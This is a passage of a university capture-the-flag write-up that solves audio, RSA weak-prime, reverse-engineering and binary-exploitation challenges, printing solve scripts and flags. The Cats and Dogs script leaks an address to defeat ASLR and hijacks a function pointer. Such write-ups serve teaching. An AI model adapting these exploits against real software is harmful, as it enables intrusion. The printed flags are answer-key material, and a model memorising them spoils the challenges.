| •   | Waveform     Spectrogram                   |
|     | Wave Color >                               |
|     | Make Stereo Track                          |
|     | Swap Stereo Channels<br>Split Stereo Track |
|     | Split Stereo to Mono                       |

From here, we can invert what was once the right channel:

| <u>File Edit Select</u>         | View Transport Tracks Generate | Effect Analyze Tools Help |                                              |
|---------------------------------|--------------------------------|---------------------------|----------------------------------------------|
|                                 |                                | Plugin Manager            | Q (1)) → 1 Q R -54 -48 -42 -36 -30 -24 -18 - |
|                                 |                                | Add Realtime Effects      | E Audio Setup Share Audio                    |
|                                 | 0.0 0.5                        | Repeat Invert             | Ctrl+R 1.5 2.0 2.5                           |
| × monoflag 💌                    | monoflag                       | Volume and Compression    | >                                            |
| Mute Solo                       | 1.0                            | Fading                    | >                                            |
| Effects                         | 0.5-                           | Pitch and Tempo           | >                                            |
| T                               |                                | EQ and Filters            | >                                            |
| LOR                             | 0.0                            | Noise Removal and Repair  | >                                            |
|                                 |                                | Delay and Reverb          | >                                            |
| Mono, 44100Hz -<br>32-bit float | 0.5-                           | Distortion and Modulation | >                                            |
| ▲ Select -                      | 1.0_                           | Special                   | > Invert                                     |
| 🗙 monoflag 🔻                    | monoflag                       | Spectral Tools            | > Repeat                                     |
| Mute Solo                       | 1.0                            |                           | Reverse                                      |
| Effects                         | 0.5-                           |                           | Truncate Silence                             |
|                                 |                                |                           | Vocal Reduction and Isolation                |
|                                 | 0.0                            |                           |                                              |
|                                 | 9.5                            |                           |                                              |
| Mono, 44100Hz =<br>32-bit float | 0.51                           |                           |                                              |
| ▲ Select -                      | 1.0                            |                           |                                              |

Then we can merge the channels into a mono track which will make the waves cancel out.

| <u>File Edit Selec</u>                | t <u>V</u> iew Tra <u>n</u> sport | <u>Iracks</u> <u>Generate</u> Effe <u>ct</u> <u>Analyze</u> T <u>ools</u> <u>H</u> elp |
|---------------------------------------|-----------------------------------|----------------------------------------------------------------------------------------|
|                                       |                                   | Add New > ► < < < < < < < < < < < < < < < < < <                                        |
|                                       |                                   | Mix > Mix Stereo Down to Mono P Share Audio                                            |
|                                       | 0.0                               | Resample Mix and Render                                                                |
| × monoflag ▼                          | monoflag                          | Remove Tracks Mix and Render to New Track                                              |
| Mute Solo                             | 1.0                               | Mute/Unmute >                                                                          |
| Effects                               | 0.5-                              | Pan >                                                                                  |
|                                       |                                   | Align Tracks >                                                                         |
| L                                     | 0.0-                              | Sort Tracks                                                                            |
| Mono, 44100Hz                         | -0.5 -                            | Sync-Lock Tracks (on/off)                                                              |
| 32-bit float<br>▲ Select              | -1.0_                             |                                                                                        |
| 🗙 monoflag 🔻                          | monoflag                          |                                                                                        |
| Mute Solo                             | 1.0                               |                                                                                        |
| Effects                               | 0.5-                              |                                                                                        |
| · · · · · · · · · · · · · · · · · · · |                                   |                                                                                        |
| L                                     | 0.0-                              |                                                                                        |
| Mono, 44100Hz                         | -0.5-                             |                                                                                        |
| Select Select                         | -1.0                              |                                                                                        |

![](_page_34_Picture_9.jpeg)

![](_page_35_Picture_0.jpeg)

## Monoflag Cont.

Finally, we have a single track with no noise. If we play the track, it still doesn't sound audibly like a flag but we can definitely hear some data. Opening up the spectrogram again we find the flag drawn out!

| -  |            |      | _      |       |   |   |   |     |  |  |   |   |   |   |          |   |   |   |   |   |   |   |   |  | _ |   |
|----|------------|------|--------|-------|---|---|---|-----|--|--|---|---|---|---|----------|---|---|---|---|---|---|---|---|--|---|---|
| ×  | Mix 1      | -    |        | Mix 1 |   |   |   |     |  |  |   |   |   |   |          |   |   |   |   |   |   |   |   |  |   |   |
|    | lute :     | Solo | 19000  |       |   |   |   |     |  |  |   |   |   |   |          |   |   |   |   |   |   |   |   |  |   |   |
|    | Effects    |      | 10000- |       |   |   |   |     |  |  |   |   |   |   |          |   |   |   |   |   |   |   |   |  |   |   |
|    | ····[]··   |      | 6000   |       |   |   |   |     |  |  |   |   |   |   |          |   |   |   |   |   |   |   |   |  |   |   |
|    |            | R    | 3000-  |       |   |   | 1 | -22 |  |  | - | - |   | 1 | <u> </u> |   | - | - | - | Ξ | Ξ |   |   |  |   |   |
| м  | no, 44100  | Hz   | 1000   |       | _ | _ |   |     |  |  | - | - | - |   | 1        | _ |   | - | _ |   | ľ | _ | - |  |   | 1 |
| 32 | -bit float | - I  |        |       |   |   |   |     |  |  |   |   |   |   |          |   |   |   |   |   |   |   |   |  |   |   |

NZCSC{4\_M0N0\_FL4G\_1N\_4\_5T3R30\_W0RLD}

![](_page_35_Picture_6.jpeg)

![](_page_36_Picture_0.jpeg)

![](_page_36_Picture_1.jpeg)

### Primed

Connect over TCP using netcat or a similar program to solve

Primed is a cryptography challenge that relies on knowledge of modular arithmetic. The vulnerability lies in a single 'weak prime' that is very small relative to other primes that make up the factors of the modulus **n**. We can leak parts of the plaintext every time we run the challenge and after multiple runs it is possible to reconstruct the flag.

We notice that the **prime\_sizes** array is always fixed. Below are combined snippets from the challenge that recreate this array. The last value in the **prime\_sizes** array is a "12 bit" prime which is substantially smaller than the one before it. We note that a 12-bit prime must be less than **2^12 == 4096**.

A 12-bit prime factor is well within the range of a python for-loop for manually checking with trial division. The below (inefficient) code checks each odd number to find the lowest prime factor **p** of **n**.

![](_page_36_Figure_8.jpeg)

Once we know a factor **p** of **n** we use this to reconstruct the flag modulo **p** (referred to as **flag mod p**). When finding **flag mod p**, this reduces to a "Single Prime RSA" problem which is <u>trivially insecure</u>. The below code computes **flag\_modp** for a known prime factor **p** of **n**. The **flag\_modp** value is not the full flag, it is only the remainder after **flag** is divided by **p**.

![](_page_36_Picture_10.jpeg)

![](_page_36_Picture_11.jpeg)

![](_page_37_Picture_0.jpeg)

### Primed Cont.

If we repeat the above multiple times to obtain enough (**p**, **flag\_modp**) pairs, it is possible to recover the entire flag using <u>Chinese Remainder Theorem</u> (aka CRT). CRT allows us to solve multiple modular equations simultaneously. We put the **flag\_modp** values in a list known as **residuals,** and the **p** values in a list of moduli and call the <u>sympy.ntheory.modular.crt</u> function.

An example solve script is included below where we keep repeating until we have enough pairs that CRT recovers the full flag (determined by checking for the **NZCSC{** prefix). An example script is included on the following page.

NZCSC{MOR3\_PR1ME5\_D0ES\_N0T\_M3AN\_M0RE\_S3CURE}

![](_page_37_Picture_6.jpeg)

![](_page_38_Picture_0.jpeg)

## **Primed Cont.**

```
from sympy.ntheory.modular import crt
 from Crypto.Util.number import long to bytes
 from pwn import process, remote
 e = 0x10001
 def main():
   def get io():
     return remote('localhost', 10301)
   NUMBER_OF_BITS_OF_SECURITY = 6900
   num_primes = 21
   remainder_bits = NUMBER_OF_BITS_OF_SECURITY % num_primes
   print(f'{remainder_bits=}')
   def get encryption():
     io = get io()
     # io.sendlineafter(b': ', f'{num_primes}'.encode())
     for i in range(num primes):
       print(io.recvline())
     n = int(io.recvline_contains(b'n = ').decode().split(' = ')[1])
     flag_encrypted = int(io.recvline_contains(b'flag_encrypted = ').decode().split(' = ')[1])
     io.close()
     return n, flag_encrypted
   residuals = []
   moduli = []
   while True:
     n, flag_encrypted = get_encryption()
     for p in range(3, 2**remainder_bits, 2): # try guessing factor "p"
       if n % p == 0: # we found a factor but can only decrypt modulo this factor
         d_modp = pow(e, -1, p - 1)
         flag modp = pow(flag encrypted, d modp, p)
         residuals.append(flag modp)
         moduli.append(p)
         break
     else:
       raise Exception('factoring failed :(')
     if len(residuals) > 1:
       print(residuals)
       print(moduli)
       # combine residuals and moduli with CRT
       flag_long = crt(moduli, residuals)[0] # type: ignore
       flag = long_to_bytes(flag_long)
       print(f'{flag=}')
       if flag.startswith(b'NZCSC{'):
         break
 if __name__ == '__main__':
   main()
                             THE UNIVERSITY OF
                                                   CROU 🔶
                              WAIKATO
                             Te Whare Wānanga o Waikato
endace
                             GALLAGHER
                                                             Lightwire
                                                                                 Defence Science
                                                                                   + Technology
                                 Security
   Deloitte.
                                                  Cyber CX
                            IGN T
                                          E
```

![](_page_39_Picture_0.jpeg)

### Tame the Green Dragon

How good are your Ghidra skills? Reverse the binary to find the flag.

As the name suggests this is a rev challenge where we are hinted to use Ghidra (although any reversing tool will be fine). Opening the file up in Ghidra for the first time we get:

|    | uint main(void)                                                                |
|----|--------------------------------------------------------------------------------|
|    |                                                                                |
|    | l<br>uint uVarl.                                                               |
|    | char *ncVar2                                                                   |
|    | size t sVar3                                                                   |
|    | long in ES OFESET:                                                             |
|    | undefined8 local 78:                                                           |
|    | undefined8 local 70:                                                           |
| 11 | undefined8 local 68;                                                           |
| 12 | undefined8 local 60;                                                           |
|    | undefined8 local 58;                                                           |
|    | undefined8 local_50;                                                           |
|    | undefined8 local_48;                                                           |
| 16 | undefined8 local_40;                                                           |
| 17 | undefined8 local_38;                                                           |
| 18 | undefined8 local_30;                                                           |
| 19 | undefined8 local_28;                                                           |
| 20 | undefined& local_20;                                                           |
|    | long local 10:                                                                 |
|    | tong totat_10,                                                                 |
|    | local 10 = *(long *)(in ES OFFSET + 0x28)                                      |
|    | puts("Please enter your guess at the flag."):                                  |
|    | printf("> ");                                                                  |
|    | local 78 = 0;                                                                  |
|    | local_70 = 0;                                                                  |
|    | local_68 = 0;                                                                  |
|    | local_60 = 0;                                                                  |
|    | local_58 = 0;                                                                  |
|    | local_50 = 0;                                                                  |
|    | local_48 = 0;                                                                  |
|    | local_40 = 0;                                                                  |
|    | local_38 = 0;                                                                  |
|    | local_30 = 0;                                                                  |
|    | local_28 = 0;                                                                  |
|    | local 18 - 0:                                                                  |
|    | <pre>pcVar2 = fgets((char *)&amp;local 78.100.stdin);</pre>                    |
|    | if $(pcVar2 == (char *)0x0)$ {                                                 |
|    | puts("EOF error");                                                             |
|    | uVarl = Oxfffffffe;                                                            |
|    |                                                                                |
|    | else {                                                                         |
|    | sVar3 = strcspn((char *)&local_78,"\n");                                       |
|    | *(undefined *)((long)&local_78 + sVar3) = 0;                                   |
|    | uVarl = check_flag(&local_78);                                                 |
|    | 1† (uVar1 == 0) {                                                              |
|    | puts("correct!");                                                              |
|    | puts((char *)&local_/8);                                                       |
|    |                                                                                |
|    |                                                                                |
|    | <pre>printf("Nice try :(\n%s\n(Hint: %d)\n".&amp;local 78.(ulong)uVarl):</pre> |
|    | }                                                                              |
|    |                                                                                |

After some light clean up, the part of main we are interested in now looks like:

![](_page_39_Picture_7.jpeg)

![](_page_39_Picture_8.jpeg)

![](_page_40_Picture_0.jpeg)

![](_page_40_Picture_1.jpeg)

### Tame the Green Dragon Cont.

It's clear that the key to solving this challenge is within the **check\_flag** function. If we can get this function to return **0** then we have a correct flag. After cleaning up the **check\_flag** function in Ghidra we are ready to start reversing these checks.

### Check 1 – length and Check 2 – correct flag format

| 56 | flag_length = strlen(flag_guess);                          |
|----|------------------------------------------------------------|
| 57 | if (flag_length == 49) {                                   |
| 58 | <pre>correct start = strncmp(flag guess,"NZCSC{",6);</pre> |
| 59 | if ((correct start == 0) && (flag guess[48] == '}')) {     |
|    |                                                            |

From this check we know:

- the length of the flag is 49 characters if this is incorrect the function will return 1
- the flag must start with NZCSC{ and end with } otherwise the function returns 2

What we know of the flag so far:

### 

#### Check 3 – manual character matching

 60
 if (((flag\_guess[6] == 'g') &&

 61
 (((flag\_guess[7] == 'h' && (flag\_guess[8] == 'W')) && (flag\_guess[9] == 'u')))) &&

 62
 (flag\_guess[10] == 'x')) {

By looking at what characters are being checked we gain more knowledge about the flag - if this check fails the function returns 3.

What we know of the flag so far:

#### 

#### Check 4 – XOR encoding

![](_page_40_Picture_17.jpeg)

For **flag\_guess**[11:19] each character is XOR'ed with a character from **local150** and the result is checked against **local148**. We can replicate this logic in Python

![](_page_40_Picture_19.jpeg)

![](_page_41_Picture_0.jpeg)

Tame the Green Dragon Cont.

![](_page_41_Figure_3.jpeg)

What we know of the flag so far:

## 

#### Check 5 – lookup table

|     | 65 | local_118 = 0x8dede0fb35073e55;                                                               |
|-----|----|-----------------------------------------------------------------------------------------------|
|     | 66 | local_110 = 0x81ecae99059ee3b6;                                                               |
|     | 67 | local_108 = 0x4178d75d6c39871d;                                                               |
|     | 68 | local_100 = 0x2120300f0c53fd2e;                                                               |
|     | 69 | <pre>local_f8 = 0xa6f88cbe4629aff6;</pre>                                                     |
|     | 70 | local f0 = 0x1401514f9bc2e72c;                                                                |
|     | 71 | local_e8 = 0x48747e4b5b1cb49c;                                                                |
|     | 72 | local e0 = 0x828e0dcbc468f962;                                                                |
|     | 73 | local d8 = 0x61bfe62694926b6d;                                                                |
|     | 74 | local_d0 = 0x4352f77bdf7216d6;                                                                |
|     | 75 | local_c8 = 0x15b744d55fa54efc;                                                                |
|     | 76 | local_c0 = 0xa19c66024220083;                                                                 |
|     | 77 | local_b8 = 0x66abc0842a9a0b03;                                                                |
|     |    |                                                                                               |
| 109 | fo | or (j = 0; j < 8; j = j + 1) {                                                                |
| 110 |    | <pre>if (*(char *)((long)&amp;local_118 + (long)(int)(uint)(byte)flag_guess[j + 19]) !=</pre> |
| 111 |    | *(char *)((long)&local_140 + j)) {                                                            |
| 112 |    | return_value = 5;                                                                             |
| 113 |    | goto LAB_001016e3;                                                                            |
| 114 |    | }                                                                                             |
| 115 | }  |                                                                                               |

For **flag\_guess**[19:27] we use each value of the flag as an offset into the lookup array starting at **local\_118** and check that value against **local\_140**. Again, we can replicate this logic in Python to get the next characters of the flag:

![](_page_41_Picture_9.jpeg)

![](_page_42_Picture_0.jpeg)

Tame the Green Dragon Cont.

| from pwn import flat, p64           |
|-------------------------------------|
| local_118 = flat(                   |
| 0x8DEDE0FB35073E55                  |
| 0x81ECAE99059EE3B6                  |
| 0x4178D75D6C39871D,                 |
| 0x2120300F0C53FD2E                  |
| 0xA6F88CBE4629AFF6                  |
| 0x1401514F9BC2E72C                  |
| 0x48747E4B5B1CB49C,                 |
| 0x828E0DCBC468F962,                 |
| 0x61BFE62694926B6D                  |
| 0x4352F77BDF7216D6,                 |
| 0x15B744D55FA54EFC                  |
| 0xA19C66024220083                   |
| 0x66ABC0842A9A0B03,                 |
| 0xE24AEAD32FF1D21B,                 |
| 0x5917573608EFF2CC                  |
| 0x8A7D7C63F5B3184C,                 |
| 0x312DA4DC88BCCFF0,                 |
| 0x8F1225AAD0F4C8C7,                 |
| 0x34426AE4B8EB5A7F,                 |
| 0x673AA180985897EE,                 |
| 0xFA73CDFE40C109DE,                 |
| 0x5433BABBD1C30464                  |
| 0xC5E93BFF70E18545,                 |
| 0x2BDDE8565E9FE595,                 |
| 0x7AA81FA013236511                  |
| 0x28A9861AB050BDAD                  |
| 0x3DD4496E0E6FDAD9,                 |
| 0xB9DBCA7671473889,                 |
| 0x779D91C9CE93B55C,                 |
| 0x4DA710D83C75378B,                 |
| 0x7996061E27B20269,                 |
| 0xA3ACF3B19032A23F,                 |
| ],                                  |
| word_size=64,                       |
| )                                   |
| local_140 = p64(0x1B44083672844A44) |
| output = ""                         |
| for i in local 140.                 |
| output += chr(local 118.index(i))   |
| print(output)                       |
| princ(oucpuc)                       |

What we know of the flag so far:

![](_page_42_Picture_6.jpeg)

![](_page_43_Picture_0.jpeg)

### Tame the Green Dragon Cont.

#### Check 6 – lookup table, XOR, and a loop!

|     | 98       local_138 = 0xf538cd69b8ef163c;         99       local_130 = 0xa8083a5a86fef291;         100       local_128 = 0x25547954;         101       local_124 = 0x1e; |   |
|-----|----------------------------------------------------------------------------------------------------|---|
| 116 | for (k = 0; k < 0x15; k = k + 1) {                                                                                                    |   |
| 117 | current flag char = flag guess[k + 27];                                                                                                    |   |
| 118 | for $(a = 0; a < 5; a = a + 1)$ {                                                                                                    |   |
| 119 | current_flag_char =                                                                                                    |   |
| 120 | *(byte *)((long)&local_118 +                                                                                                    |   |
| 121 | (long)(int)(uint)(byte)(current_flag_char ^ flag_guess[k + 6]));                                                                                                    |   |
| 122 | }                                                                                                    |   |
| 123 | if (current_flag_char != *(byte *)((long)&local_138 + k)) {                                                                                                    |   |
| 124 | return_value = 6;                                                                                                    |   |
| 125 | goto LAB_001016e3;                                                                                                    |   |
| 126 | }                                                                                                    |   |
| 127 | }                                                                                                    |   |
| 128 | return_value = 0;                                                                                                    |   |
| 129 | }                                                                                                    | ſ |

This is the final check, as the **return\_value** is set to **0** if we pass it! This check is looking at the characters **flag\_guess**[27:48] which are the only ones remaining too.

The logic of this function can be summarised as, enter a loop to do the following 21 times, once for each remaining character:

- set current\_flag\_char value to be the current character in flag\_guess that we are checking
- enter a loop where we do the following 5 times
  - xor the current\_flag\_char with one of the earlier characters in the flag (which we know)
  - use the result of that as an index into the **local\_118** array
  - $\circ$   $\;$  set the result of the above to be the new <code>current\_flag\_char</code>
- compare this final value of current\_flag\_char with a value in local\_138

We can replicate this logic in python. *We need to be super careful with the endianness especially with* **local\_124** *which is actually just indexed into from* **local\_138**.

![](_page_43_Picture_14.jpeg)

![](_page_44_Picture_0.jpeg)

### Tame the Green Dragon Cont.

| from pwn import flat, p64                            |
|------------------------------------------------------|
| local_118 = flat(                                    |
| 0x8DEDE0FB35073E55.                                  |
| 0x81ECAE99059EE3B6                                   |
| 0x4178D75D6C39871D.                                  |
| 0x2120300F0C53FD2E                                   |
| 0xA6F88CBE4629AFF6.                                  |
| 0x1401514F9BC2E72C.                                  |
| 0x48747E4B5B1CB49C                                   |
| 0x828E0DCBC468F962.                                  |
| 0x61BFE62694926B6D                                   |
| 0x4352F77BDF7216D6                                   |
| 0x15B744D55FA54EFC                                   |
| 0xA19C66024220083.                                   |
| 0x66ABC0842A9A0B03                                   |
| 0xE24AEAD32FF1D21B.                                  |
| 0x5917573608EFF2CC                                   |
| 0x8A7D7C63F5B3184C                                   |
| 0x312DA4DC88BCCFF0                                   |
| 0x8F1225AAD0F4C8C7.                                  |
| 0x34426AE4B8EB5A7F                                   |
| 0x673AA180985897EE                                   |
| 0xFA73CDFE40C109DE                                   |
| 0x5433BABBD1C30464,                                  |
| 0xC5E93BFF70E18545                                   |
| 0x2BDDE8565E9FE595                                   |
| 0x7AA81FA013236511,                                  |
| 0x28A9861AB050BDAD                                   |
| 0x3DD4496E0E6FDAD9                                   |
| 0xB9DBCA7671473889                                   |
| 0x779D91C9CE93B55C                                   |
| 0x4DA710D83C75378B,                                  |
| 0x7996061E27B20269,                                  |
| 0xA3ACF3B19032A23F,                                  |
| L                                                    |
| word size=64,                                        |
| )                                                    |
| local_138 = flat(                                    |
| [                                                    |
| 0xF538CD69B8EF163C,                                  |
| 0xA8083A5A86FEF291,                                  |
| 0x1E25547954,                                        |
| ],                                                   |
| word_size=64,                                        |
| )                                                    |
|                                                      |
|                                                      |
| for a in range(21):                                  |
| current char = local 138[a]                          |
| for b in range(5):                                   |
| current char = local 118.index(current char)         |
| current char = current char $\land$ ord(flag[a + 6]) |
| flag[a + 27] = chr(current char)                     |
|                                                      |
| <pre>print("".join(flag))</pre>                      |
|                                                      |

NZCSC{ghWuxXDggRz82UndJtsUhZA5YsnCARbHsTWzWx7966}

![](_page_44_Picture_5.jpeg)

![](_page_45_Picture_0.jpeg)

## **Cats and Dogs**

Remember Double Canary? How about moving up the animal food chain?

This challenge is the trickiest binary exploitation (pwn) challenge across both round0 and round2, so some existing knowledge of pwn challenges is assumed.

The program has a couple of vulnerabilities:

- specifying an invalid **age** of a **cat/dog** can lead to a leak. This can be used to break address randomisation (ASLR).
- having a name of exactly 16 characters can overflow the **name** buffer into the **animal** type as **scanf** always appends a null byte. A **scanf** of *16s* could actually end up writing 16 characters and a null byte to memory.

The oversight that makes both of these vulnerabilities dangerous is that where the **name**, **speak**, and **age** parameters are stored are switched between a cat/dog. A Dog has **age** first whereas a cat has a pointer to its **speak** function.

![](_page_45_Picture_9.jpeg)

Exploit steps:

- 1. Create a **dog** initially with nothing special.
- 2. Create a **cat** but specify an invalid age of `a`. This will mean that the cat's age is never set, and that the dog's **speak** address is still at that location in memory.
- 3. Given the above address leak of **speakDog** calculate the address of the **win** function that we want to jump to.
- 4. Start creating a cat but choose a name that is 16 characters long. For the cat's age use the address of win. Due to the long name the scanf will write a null byte into the animal's type field. This will mean that it will get treated like a dog, and since the fields of speak/age are swapped in dogs, the cat's age (win address) will get interpreted as a pointer to the speak function for the dog, and the flag will be printed.

![](_page_45_Picture_15.jpeg)

![](_page_46_Picture_0.jpeg)

## Cats and Dogs Cont.

```
#!/usr/bin/env python3
from pwn import * # type: ignore
context.log_level = "debug"
context.binary = ELF("../release/main")
gdbscript = '''
b main
С
m
if args.GDB:
  context.terminal = ["tmux", "split-pane", "-h"]
  p = gdb.debug([context.binary.path], gdbscript=gdbscript)
elif args.REMOTE:
  p = remote("localhost", 10201)
else:
  p = process(executable=context.binary.path)
# Create a dog initially
p.sendlineafter(b"> ", b"0")
p.sendlineafter(b"> ", b"dog")
p.sendlineafter(b"> ", b"10")
# Create a cat but specify an invalid age so we get a leak
p.sendlineafter(b"> ", b"1")
p.sendlineafter(b"> ", b"cat")
p.sendlineafter(b"> ", b"a")
p.recvuntil(b"Age = ")
leak_addr = int(p.recvline(False))
p.recvuntil(b"Invalid choice") # skip this prompt
# Calculate the base address of the binary from the leak
context.binary.address = leak_addr - context.binary.symbols["speakDog"]
win_addr = context.binary.symbols["win"]
print(f"{hex(leak addr)=}")
print(f"{hex(context.binary.address)=}")
print(f"{hex(win_addr)=}")
# Exploit
p.sendlineafter(b"> ", b"1")
p.sendlineafter(b"> ", cyclic(16))
p.sendlineafter(b"> ", str(win_addr).encode())
info(p.recvall(2))
```

#### NZCSC{scanf-adds-a-null-terminator-that-can-be-deadly}

![](_page_46_Picture_5.jpeg)

![](_page_47_Picture_0.jpeg)

### Credits

#### **Challenge Authors:**

Cale

Sam

Josh

Vimal

ТΚ

#### Writeup Documentation:

Cale, Sam, and Josh

#### Organisers:

University of Waikato

Cybersecurity Researchers of Waikato (CROW)

#### Sponsors:

Endace – Platinum

Deloitte – Platinum

Gallagher Security - Gold

Ignite – Gold

WEL Networks – Gold

*Lightwire – Silver* 

First Watch – Silver

*Defence Science* + *Technology* – *Silver* 

CyberCX – Silver

![](_page_47_Picture_24.jpeg)